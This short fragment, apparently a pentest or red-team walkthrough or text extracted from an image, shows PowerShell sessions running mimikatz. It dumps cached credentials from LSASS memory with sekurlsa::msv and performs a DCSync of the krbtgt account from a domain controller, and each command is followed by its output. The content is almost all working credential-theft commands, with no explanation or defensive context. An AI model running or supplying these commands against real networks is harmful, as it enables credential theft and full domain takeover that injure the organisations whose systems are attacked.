 PS> .\mimikatz.exe "privilege::debug" "sekurlsa::msv"
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 4018372 (00000000:003d50c4)
Session : RemoteInteractive from 2
User Name : PrivUser1
Domain : Domain
Logon Server : DC1
Logon Time : 15/07/2020 20:28:33
SID : S-1-5-21-5840559-2756745051-1363507867-1105
msv :
[00000003] Primary
* Username : PrivUser1
PS> .\mimikatz.exe "lsadump::dcsync /user:DOMAIN\krbtgt"
[DC] 'domain.com' will be the domain
[DC] 'DC1.DOMAIN.com' will be the DC server
[DC] 'DOMAIN\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
User Principal Name : krbtgt@DOMAIN.COM
Account Type : 30000000 ( USER_OBJECT )